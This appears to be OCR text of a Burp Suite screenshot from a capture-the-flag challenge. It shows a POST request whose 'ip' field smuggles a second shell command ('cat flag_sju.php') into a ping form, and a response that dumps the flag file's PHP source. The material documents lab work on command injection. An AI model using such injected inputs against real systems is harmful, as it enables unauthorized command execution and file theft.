 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://47.100.166.112:19001 ?
Request
Raw Params Headers Hex
POST /exec.php HTTP/1.1
Host: 47.100.166.112:19001
Proxy-Connection: keep-alive
Content-Length: 30
Accept: */*
Origin: http://47.100.166.112:19001
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.181 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://47.100.166.112:19001/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
ip=127.0.0.1
cat flag_sju.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 05 Aug 2018 12:21:08 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 302
Content-Type: text/html
<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.060 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.060/0.060/0.060/0.000 ms
<?php
$flag="SJU{C0mm4nd_3x3cu7i0n}";
</pre>
? < + > Type a search term 0 matches
Done 495 bytes | 1,016 millis